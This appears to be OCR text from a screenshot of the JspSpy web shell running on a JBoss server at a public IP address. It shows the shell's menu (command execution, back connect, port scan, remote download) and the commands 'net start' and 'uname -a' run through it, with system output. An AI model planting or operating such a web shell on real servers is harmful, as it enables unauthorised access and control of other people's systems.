 对
JspSpy Private Codz By
116.228.171.57:8090/xxx/war.jsp
116.228.171.57:8090 (192.168.231.32) | copy JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others
| JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /home/mspQ2/jboss-6.1.0.Final/server/default/tmp/vfs/automounteefb8648: Execute
Execute Shell »
Parameter
uname -a Execute
Linux winter 2.6.18-194.el5 #1 SMP Fri Apr 2 14:58:14 EDT 2010 x86_64 x86_64 x86_64 GNU/Linux
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.